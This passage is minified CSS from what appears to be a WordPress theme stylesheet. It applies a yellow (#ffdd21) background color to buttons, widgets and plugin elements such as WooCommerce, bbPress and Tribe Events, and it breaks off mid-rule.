.dt-sc-training-details-overlay, .dt-sc-toggle-advanced-options span, #wpsl-search-btn, #wpsl-wrap .wpsl-selected-item, #wpsl-stores li > p span, #wpsl-stores .wpsl-directions {background-color:#ffdd21;}.error404 .type2 a.dt-sc-back, .error404 .type4 .error-box, .error404 .type4 .dt-sc-newsletter-section input[type="submit"], .error404 .type8 .dt-go-back, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a:hover, #buddypress #group-create-body #group-creation-previous, #item-header-content #item-meta > #item-buttons .group-button, #buddypress div#subnav.item-list-tabs ul li.feed a:hover, #buddypress div.activity-meta a:hover, #buddypress div.item-list-tabs ul li.selected a span, #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #bbpress-forums li.bbp-header, .bbp-submit-wrapper #bbp_topic_submit, .bbp-reply-form #bbp_reply_submit, .bbp-pagination-links a:hover, .bbp-pagination-links span.current, #bbpress-forums #subscription-toggle a.subscription-toggle, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover, #tribe-bar-form .tribe-bar-submit input[type="submit"], #tribe-bar-views .tribe-bar-views-list li.tribe-bar-active a, .tribe-events-calendar thead th, #tribe-events-content .tribe-events-tooltip h4, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"], .tribe-events-read-more, #tribe-events .tribe-events-button, .tribe-events-button, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a, .tribe-events-back > a, #tribe_events_filters_toggle, .tribe-grid-header, .tribe-grid-allday .tribe-events-week-allday-single, .tribe-grid-body .tribe-events-week-hourly-single, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover, #tribe-bar-form .tribe-bar-submit input[type="submit"], #tribe-bar-views .tribe-bar-views-list li.tribe-bar-active a, .tribe-events-calendar thead th, #tribe-events-content .tribe-events-tooltip h4, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"], .tribe-events-read-more, #tribe-events .tribe-events-button, .tribe-events-button, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a, .tribe-events-back > a, #tribe_events_filters_toggle, .type5.tribe_events .nav-top-links a, .tribe-grid-header, .tribe-grid-allday .tribe-events-week-allday-single, .tribe-grid-body .tribe-events-week-hourly-single, .type1.tribe_events .event-image-wrapper .event-datetime > span, .type3.tribe_events .event-date, .event-meta-tab ul.dt-sc-tabs-horizontal-frame > li > a, .dt-sc-event.type1 .dt-sc-event-thumb p, .dt-sc-event.type1 .dt-sc-event-meta:before, .dt-sc-event.type2:hover .dt-sc-event-meta, .dt-sc-event.type3 .dt-sc-event-date, .dt-sc-event.type3:hover .dt-sc-event-date, .dt-sc-event.type3:hover .dt-sc-event-meta, .widget.tribe_mini_calendar_widget .tribe-mini-calendar thead.tribe-mini-calendar-nav td, .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-present, .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events.tribe-mini-calendar-today, .tribe-mini-calendar .tribe-events-has-events.tribe-events-present a:hover, .widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today a:hover, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-present, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events.tribe-mini-calendar-today, .dt-sc-dark-bg .tribe-mini-calendar .tribe-events-has-events.tribe-events-present a:hover, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today a:hover, .woocommerce a.button, .woocommerce button.button, .woocommerce button, .woocommerce input.button, .woocommerce input[type=button], .woocommerce input[type=submit], .woocommerce #respond input#submit, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce .product .summary .add_to_wishlist, .woocommerce .wishlist_table .add_to_cart.button, .woocommerce .yith-wcwl-add-button a.add_to_wishlist, .woocommerce .yith-wcwl-popup-button a.add_to_wishlist, .woocommerce .wishlist_table a.ask-an-estimate-button, .woocommerce .wishlist-title a.show-title-form, .woocommerce .hidden-title-form a.hide-title-form, .woocommerce .yith-wcwl-wishlist-new button, .woocommerce .wishlist_manage_table a.create-new-wishlist, .woocommerce .wishlist_manage_table button.submit-wishlist-changes, .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button, .woocommerce .cart input.button, .woocommerce .shop_table th, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page button, .woocommerce-page input.button, .woocommerce-page input[type=button], .woocommerce-page input[type=submit], .woocommerce-page #respond input#submit, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page .product .summary .add_to_wishlist, .woocommerce-page .wishlist_table .add_to_cart.button, .woocommerce-page .yith-wcwl-add-button a.add_to_wishlist, .woocommerce-page .yith-wcwl-popup-button a.add_to_wishlist, .woocommerce-page .wishlist_table a.ask-an-estimate-button, .woocommerce-page .wishlist-title a.show-title-form, .woocommerce-page .hidden-title-form a.hide-title-form, .woocommerce-page .yith-wcwl-wishlist-new button, .woocommerce-page .wishlist_manage_table a.create-new-wishlist, .woocommerce-page .wishlist_manage_table button.submit-wishlist-changes, .woocommerce-page .yith-wcwl-wishlist-search-form button.wishlist-search-button, .woocommerce-page .cart input.button, .woocommerce-page .shop_table th, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a:after, .woocommerce ul.products li.product .featured-tag, .woocommerce ul.products li.product:hover .featured-tag, .woocommerce.single-product .featured-tag, .woocommerce.single-product div.product .product-thumb-wrapper .add_to_wishlist, .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woo-type1 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type1 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type1 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type1 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type1 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type1 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type1 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type3 ul.products li.product .product-details h5:after, .woo-type4 ul.products li.product .product-thumb a.add_to_cart_button:after, .woo-type4 ul.products li.product .product-thumb a.button.product_type_simple:after, .woo-type4 ul.products li.product .product-thumb a.button.product_type_variable:after, .woo-type4 ul.products li.product .product-thumb a.added_to_cart.wc-forward:after, .woo-type4 ul.products li.product .product-thumb a.add_to_wishlist:after, .woo-type4 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, .woo-type4 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, .woo-type4 ul.products li.product .product-details h5:after, .woo-type5 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type5 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type5 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type5 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type5 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type5 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type5 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type5 ul.products li.product .product-details h5:after, .woo-type6 ul.products li.product .price, .woo-type7 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type7 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type7 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type7 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type7 ul.products li.product .product-details, .woo-type7 ul.products li.product:hover .product-details h5, .woo-type8 ul.products li.product .product-details, .woo-type8 ul.products li.product:hover .product-details h5:before, .woo-type9 ul.products li.product .product-thumb a.add_to_cart_button:hover:after, .woo-type9 ul.products li.product .product-thumb a.button.product_type_simple:hover:after, .woo-type9 ul.products li.product .product-thumb a.button.product_type_variable:hover:after, .woo-type9 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:after, .woo-type9 ul.products li.product .product-thumb a.add_to_wishlist:hover:after, .woo-type9 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, .woo-type9 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after, .woo-type9 ul.products li.product .product-details, .woo-type10 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type10 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type10 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type10 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type10 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type10 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type10 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type10 ul.products li.product:hover .product-details, .woo-type11 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type11 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type11 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type11 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type11 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type11.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after, .woo-type11 ul.products li.product .product-details, .circle_menu ul.dt-primary-nav > li.current_page_item > a, .circle_menu ul.dt-primary-nav > li.current-menu-parent > a{background-color:#ffdd21;}.woo-type12 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type12 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type12 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type12 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type12 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type12 ul.products li.product:hover .product-details, .woo-type12 ul.products li.product .product-details h5:after, .woo-type13 ul.products li.product .product-details h5:before, .woo-type14 ul.products li.product:hover .product-details, .woo-type14 ul.products li.product .product-details h5:before, .woo-type14 ul.products li.product:hover .product-details h5:after, .woo-type15 ul.products li.product .product-thumb a.add_to_cart_button:after, .woo-type15 ul.products li.product .product-thumb a.button.product_type_simple:after, .woo-type15 ul.products li.product .product-thumb a.button.product_type_variable:after, .woo-type15 ul.products li.product .product-thumb a.added_to_cart.wc-forward:after, .woo-type15 ul.products li.product .product-thumb a.add_to_wishlist:after, .woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, .woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, .woo-type15 ul.products li.product .price:after, .woo-type16 ul.products li.product .product-wrapper, .woo-type16 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type16 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type16 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type16 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type16 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type16 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type16 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type16.woocommerce .shop_table th, .woo-type16 .woocommerce .shop_table th, .woo-type16.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after, .woo-type17 ul.products li.product .product-thumb a.add_to_cart_button:hover:after, .woo-type17 ul.products li.product .product-thumb a.button.product_type_simple:hover:after, .woo-type17 ul.products li.product .product-thumb a.button.product_type_variable:hover:after, .woo-type17 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:after, .woo-type17 ul.products li.product .product-thumb a.add_to_wishlist:hover:after, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after, .woo-type17 ul.products li.product:hover .product-details, .woo-type18 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type18 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type18 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type18 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type18 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type18 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type18 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type19 ul.products li.product:hover .product-wrapper, .woo-type19 ul.products li.product:hover .product-details, .woo-type21 .woocommerce ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type21 .woocommerce ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type21 .woocommerce ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type21 .woocommerce ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type21 .woocommerce ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type21 .woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type21 .woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type21.woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type21.woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type21 .woocommerce a.button:hover, .woo-type21 .woocommerce button.button:hover, .woo-type21 .woocommerce button:hover, .woo-type21 .woocommerce input.button:hover, .woo-type21 .woocommerce input[type=button]:hover, .woo-type21 .woocommerce input[type=submit]:hover, .woo-type21 .woocommerce #respond input#submit:hover, .woo-type21 .woocommerce a.button.alt:hover, .woo-type21 .woocommerce button.button.alt:hover, .woo-type21 .woocommerce input.button.alt:hover, .woo-type21 .woocommerce #respond input#submit.alt:hover, .woo-type21 .woocommerce .product .summary .add_to_wishlist:hover, .woo-type21 .woocommerce .wishlist_table .add_to_cart.button:hover, .woo-type21 .woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woo-type21 .woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woo-type21 .woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woo-type21 .woocommerce .wishlist-title a.show-title-form:hover, .woo-type21 .woocommerce .hidden-title-form a.hide-title-form:hover, .woo-type21 .woocommerce .yith-wcwl-wishlist-new button:hover, .woo-type21 .woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woo-type21 .woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woo-type21 .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woo-type21 .woocommerce .cart input.button:hover, .woo-type21.woocommerce a.button:hover, .woo-type21.woocommerce button.button:hover, .woo-type21.woocommerce button:hover, .woo-type21.woocommerce input.button:hover, .woo-type21.woocommerce input[type=button]:hover, .woo-type21.woocommerce input[type=submit]:hover, .woo-type21.woocommerce #respond input#submit:hover, .woo-type21.woocommerce a.button.alt:hover, .woo-type21.woocommerce button.button.alt:hover, .woo-type21.woocommerce input.button.alt:hover, .woo-type21.woocommerce #respond input#submit.alt:hover, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover, .woo-type21.woocommerce .wishlist_table .add_to_cart.button:hover, .woo-type21.woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woo-type21.woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woo-type21.woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woo-type21.woocommerce .wishlist-title a.show-title-form:hover, .woo-type21.woocommerce .hidden-title-form a.hide-title-form:hover, .woo-type21.woocommerce .yith-wcwl-wishlist-new button:hover, .woo-type21.woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woo-type21.woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woo-type21.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woo-type21.woocommerce .cart input.button:hover, .woo-type21 .woocommerce .product .summary .add_to_wishlist:hover:before, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover:before, .dt-sc-attorney-sorting a.active-sort, .dt-sc-attorneys-single h5.dt-sc-attorney-role:before, .dt-sc-attorneys-single h5.dt-sc-attorney-role:after, .dt-sc-attorney .dt-sc-attorney-details h5:before, .dt-sc-attorney .dt-sc-attorney-details h5:after, .widget.widget_attroney .widgettitle:before, .attorney-contact-form-widget input[type="submit"]:hover, .dt-sc-practices-list li a:hover, .dt-sc-attorney-location-overlay p:last-child a, .dt-sc-chef-single-image-overlay .dt-sc-sociable li a, .dt-sc-chef-single-image-overlay .dt-sc-chef-single-special p a:before, .dt-sc-menu .menu-categories a:before, .dt-sc-yoga-video .dt-sc-yoga-video-meta, .dt-sc-yoga-classes:hover .dt-sc-yoga-classes-details, .dt-sc-yoga-classes-sorting a, .dt-sc-yoga-pose:hover .dt-sc-yoga-pose-details, .dt-sc-yoga-teacher:hover .dt-sc-yoga-teacher-details, .dt-sc-doctors-sorting a.active-sort, .dt-sc-doctors .dt-sc-doctors-details ul.dt-sc-sociable li a, .dt-sc-event-addon-detail > a.buy-now, .dt-sc-training-details-overlay, .dt-sc-trainers .dt-sc-sociable, .dt-sc-workouts .dt-sc-workouts-details a span, .dt-sc-workouts .dt-sc-workouts-details a:hover, .dt-sc-fitness-program figure figcaption, .dt-sc-fitness-program-nav li a:before, .dt-sc-fitness-program-nav li.current_page_item a, .dt-sc-fitness-program-nav li a:after, .dt-sc-fitness-program-details h4:before, .dt-sc-fitness-program-details .dt-sc-pr-tb-col .dt-sc-buy-now a, .dt-sc-hotel-room-sorting a:before, .dt-sc-hotel-room-sorting a.active-sort:before, .dt-sc-hotel-room-single-metadata form input[type="submit"]:hover, .dt-sc-hotel-room-single-metadata form p:before, .icon_box_style .dt-sc-icon-box.type1:hover .icon-wrapper > div, .model-nav-container .model-next-link a:hover, .model-nav-container .model-prev-link a:hover, .ult-carousel-wrapper .dt-sc-pr-tb-col.modern .dt-sc-buy-now a{background-color:#ffdd21;}th, input[type="submit"], button, input[type="reset"], .loader{background-color:#ffdd21;}.overlay .overlay-close{background-color:#ffdd21;}
				.entry-format a, .blog-entry.blog-medium-style:hover .entry-format a,  .blog-entry.blog-medium-style.dt-blog-medium-highlight.dt-sc-skin-highlight, .blog-entry.blog-medium-style.dt-blog-medium-highlight.dt-sc-skin-highlight .entry-format a, ul.commentlist li .reply a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border:hover, 

				.post-nav-container .post-next-link a:hover, .post-nav-container .post-prev-link a:hover, .page-link > span, .page-link a:hover, .post-edit-link:hover, .vc_inline-link:hover, .pagination ul li a:hover, .pagination ul li span{background-color:#ffdd21;}
				.widget .dt-sc-newsletter-section.boxed .dt-sc-subscribe-frm input[type="submit"]:hover, .tagcloud a:hover, .widgettitle:before, .widget.widget_categories ul li > a:hover span, .widget.widget_archive ul li > a:hover span, 

				.dt-sc-dark-bg .tagcloud a:hover, .dt-sc-dark-bg .widget.widget_categories ul li > a:hover span, #footer .dt-sc-dark-bg .widget.widget_categories ul li > a:hover span, #footer .dt-sc-dark-bg .widget.widget_archive ul li > a:hover span{background-color:#ffdd21;}.dt-sc-portfolio-sorting a.active-sort, .dt-sc-portfolio-sorting a:hover, .dt-sc-portfolio-sorting a:hover:before, .dt-sc-portfolio-sorting a:hover:after, .dt-sc-portfolio-sorting a.active-sort:before, .dt-sc-portfolio-sorting a.active-sort:after, .portfolio.type2 .image-overlay-details, .portfolio.type2 .image-overlay .links a:hover, .dt-sc-portfolio-sorting.type2, .dt-sc-portfolio-sorting.type2:before, .portfolio.type6 .image-overlay .links a:hover, .portfolio.type7 .image-overlay-details .categories a:before, .portfolio.type7 .image-overlay .links a:hover:before{background-color:#ffdd21;}.dt-skin-primary-bg, ul.side-nav li a:hover:before, ul.side-nav > li.current_page_item > a:before, ul.side-nav > li > ul > li.current_page_item > a:before, ul.side-nav > li > ul > li > ul > li.current_page_item > a:before, .dt-sc-small-separator, .dt-sc-diamond-separator, .dt-sc-titled-box h6.dt-sc-titled-box-title, .carousel-arrows a:hover, .dt-sc-images-wrapper .carousel-arrows a:hover, .diamond-narrow-square-border li:hover:before, .dt-sc-sociable.hexagon-with-border li, .dt-sc-skin-highlight, .dt-sc-skin-highlight.extend-bg-fullwidth-left:after, .dt-sc-skin-highlight.extend-bg-fullwidth-right:after, .two-color-section:before, .dt-sc-readmore-plus-icon:hover:before, .dt-sc-readmore-plus-icon:hover:after, .dt-sc-contact-details-on-map .map-switch-icon, .dt-sc-content-with-hexagon-shape, .dt-sc-hexagons li .dt-sc-hexagon-overlay, .available-domains li .tdl:before, .available-domains li:hover .dt-sc-button, .domain-search-container .domain-search-form, .dt-sc-newsletter-section.type1 h2:before, .dt-sc-newsletter-section.type1 h2:after{background-color:#ffdd21;}.dt-sc-button.filled, .dt-sc-button:hover, .dt-sc-button.rounded-border:hover, .dt-sc-button.bordered:hover, .dt-sc-button.fully-rounded-border:hover, .dt-sc-colored-big-buttons:hover, .dt-sc-colored-big-buttons span{background-color:#ffdd21;}.dt-sc-contact-info.type2:hover span, .dt-sc-contact-info.type3, .dt-sc-contact-info.type4 span:after, .dt-sc-contact-info.type4:before, .dt-sc-contact-info.type5 .dt-sc-contact-icon, .dt-sc-contact-info.type5:hover, .dt-sc-contact-info.type6, .dt-sc-contact-info.type7 span:after, .dt-sc-contact-info.type4:after, .university-contact-form .button-field i{background-color:#ffdd21;}.dt-sc-counter.type1 .icon-wrapper:before, .dt-sc-counter.type2 .dt-sc-couter-icon-holder, .dt-sc-counter.type3:hover .icon-wrapper, .dt-sc-counter.type3.diamond-square .dt-sc-couter-icon-holder .icon-wrapper:before, .dt-sc-counter.type4:hover .dt-sc-couter-icon-holder, .dt-sc-counter.type5:hover:after, .dt-sc-counter.type6 h4:before, .dt-sc-counter.type6:hover .dt-sc-couter-icon-holder:before{background-color:#ffdd21;}.dt-sc-icon-box.type1 .icon-content h4:before, .dt-sc-icon-box.type3 .icon-wrapper span, .dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:after, .dt-sc-icon-box.type5.rounded-skin .icon-wrapper, .dt-sc-icon-box.type5.rounded:hover .icon-wrapper, .dt-sc-icon-box.type5:hover .icon-wrapper:before, .dt-sc-icon-box.type5.alter .icon-wrapper:before, .dt-sc-icon-box.type6 .icon-wrapper, .dt-sc-icon-box.type7 .icon-wrapper, .dt-sc-contact-info.type8:hover span, .dt-sc-icon-box.type10:hover .icon-wrapper:before, .dt-sc-icon-box.type10 .icon-content h4:before, .dt-sc-icon-box.type11:before, .dt-sc-icon-box.type12, .dt-sc-icon-box.type13:hover, .dt-sc-icon-box.type14:hover, .dt-sc-icon-box.type15 .icon-content{background-color:#ffdd21;}.dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a:hover, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active{background-color:#ffdd21;}.dt-sc-title.with-two-color-bg:after, .dt-sc-triangle-title:after, .dt-sc-title.with-right-border-decor:after, .dt-sc-title.with-right-border-decor:before, .dt-sc-title.with-boxed, .mz-title .mz-title-content h2, .mz-title-content h3.widgettitle, .mz-title .mz-title-content:before, .mz-blog .comments a, .mz-blog div.vc_gitem-post-category-name, .mz-blog .ico-format{background-color:#ffdd21;}.dt-sc-team-social.hexagon-border li:hover, .dt-sc-team .dt-sc-team-social.diamond-square-border li:hover, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-square li:hover a, .dt-sc-infinite-portfolio-load-more, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay, .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team-social.rounded-square li a, .dt-sc-team.hide-social-show-on-hover:hover .dt-sc-team-details, .dt-sc-team-social.square-border li a:hover, .dt-sc-team.rounded:hover .dt-sc-team-thumb:after, .dt-sc-team.hide-social-role-show-on-hover:hover .dt-sc-team-details, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social li:hover, .dt-sc-team.style2 .dt-sc-sociable li a, .dt-sc-team.style2 .dt-sc-team-details .view-details:hover{background-color:#ffdd21;}.dt-sc-pr-tb-col.minimal:hover .dt-sc-price, .dt-sc-pr-tb-col.minimal.selected .dt-sc-price, .dt-sc-pr-tb-col:hover .dt-sc-buy-now a, .dt-sc-pr-tb-col.selected .dt-sc-buy-now a, .dt-sc-pr-tb-col.minimal:hover .icon-wrapper:before, .dt-sc-pr-tb-col.minimal.selected .icon-wrapper:before, .dt-sc-pr-tb-col.type1:hover .dt-sc-tb-header, .dt-sc-pr-tb-col.type1.selected .dt-sc-tb-header, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header .dt-sc-tb-title:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content li .highlight, .dt-sc-pr-tb-col.type2:hover .dt-sc-price:before, .dt-sc-pr-tb-col.type2.selected .dt-sc-price:before, .dt-sc-pr-tb-col.type2:hover .dt-sc-buy-now a{background-color:#ffdd21;}.dt-sc-hr-timeline-section.type1:before, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:after, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:before, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:after, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3:before, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline:hover .dt-sc-hr-timeline-thumb:before{background-color:#ffdd21;}.dt-sc-timeline-section.type2:before, .dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content h2:before, .dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-content h2:before, .dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-thumb:before{background-color:#ffdd21;}.dt-sc-image-caption.type4:hover .dt-sc-button, .dt-sc-image-caption.type8 .dt-sc-image-content:before, .dt-sc-event-image-caption:hover, .dt-sc-image-caption.type5:hover h3{background-color:#ffdd21;}.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame > li > a.current > span:after, .dt-sc-tabs-horizontal-frame-container.type5 ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame > li > a, .type8 ul.dt-sc-tabs-horizontal-frame > li > a.current, .type8 ul.dt-sc-tabs-horizontal-frame > li > a:hover{background-color:#ffdd21;}.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current, .dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a:before, .dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a:after{background-color:#ffdd21;}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a:before, h5.dt-sc-toggle-accordion.active a:before, .dt-sc-toggle-frame h5.dt-sc-toggle.active a:before, h5.dt-sc-toggle.active a:before, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active, .dt-sc-toggle-frame-set.type2 > h5.dt-sc-toggle-accordion.active:after, .dt-sc-toggle-icon{background-color:#ffdd21;}.dt-sc-video-wrapper .video-overlay-inner a, .dt-sc-video-item:hover .dt-sc-vitem-detail, .dt-sc-video-item.active .dt-sc-vitem-detail, .type2 .dt-sc-video-item:hover, .type2 .dt-sc-video-item.active, .nicescroll-rails.dt-sc-skin{background-color:#ffdd21;}.live-chat a, .dt-bmi-inner-content tbody th, .dt-bmi-inner-content tbody tr:nth-child(2n+1) th, .dt-sc-menu .menu-categories a:before, .hotel-search-container form input[type="submit"]:hover, .hotel-search-container .selection-box:after, .dt-sc-training-details-overlay, .custom-navigation .vc_images_carousel .vc_carousel-indicators li, .dt-sc-doctors.style1 .dt-sc-doctors-thumb-wrapper .dt-sc-button, .dt-sc-doctors-single .dt-sc-doctors.style1 .dt-sc-doctors-details ul.dt-sc-sociable li a, .dt-sc-procedure-item:hover, .dt-sc-fitness-procedure-sorting a, ul.dt-sc-vertical-nav > li.active > a, ul.time-table > li, ul.time-slots > li a:hover, .dt-sc-available-times ul.time-slots, #wpsl-search-btn, #wpsl-stores li > p span, #wpsl-stores li > p, #wpsl-stores li > p ~ .wpsl-directions, .dt-sc-toggle-advanced-options span{background-color:#ffdd21;}.blog-entry.entry-date-left .entry-date span, 